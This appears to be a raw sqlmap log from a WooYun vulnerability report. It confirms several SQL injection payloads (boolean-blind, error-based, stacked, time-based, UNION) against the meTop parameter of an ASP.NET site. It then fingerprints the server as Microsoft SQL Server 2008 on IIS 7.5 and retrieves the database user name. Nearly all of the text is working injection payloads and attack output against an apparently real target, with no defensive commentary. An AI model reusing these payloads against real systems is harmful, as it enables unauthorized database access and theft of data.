 管理员: C:\Windows\system32\cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: meTop=9 AND 5042=5042&meID=37
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: meTop=9 AND 7945=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(98)+C
HAR(112)+CHAR(113)+(SELECT (CASE WHEN (7945=7945) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(118)+CHAR(113)))&meID=37
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: meTop=(SELECT CHAR(113)+CHAR(112)+CHAR(98)+CHAR(112)+CHAR(113)+(SEL
ECT (CASE WHEN (1477=1477) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)
+CHAR(120)+CHAR(118)+CHAR(113))&meID=37
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: meTop=9;WAITFOR DELAY '0:0:5'--&meID=37
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: meTop=9 WAITFOR DELAY '0:0:5'--&meID=37
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: meTop=9 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CH
AR(112)+CHAR(98)+CHAR(112)+CHAR(113)+CHAR(104)+CHAR(98)+CHAR(115)+CHAR(81)+CHAR(
72)+CHAR(109)+CHAR(112)+CHAR(89)+CHAR(105)+CHAR(85)+CHAR(113)+CHAR(107)+CHAR(120
)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &meID=37
---
[14:14:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:14:36] [INFO] fetching current user
current user:    'lbdq_wzz_so'
www.wooyun.org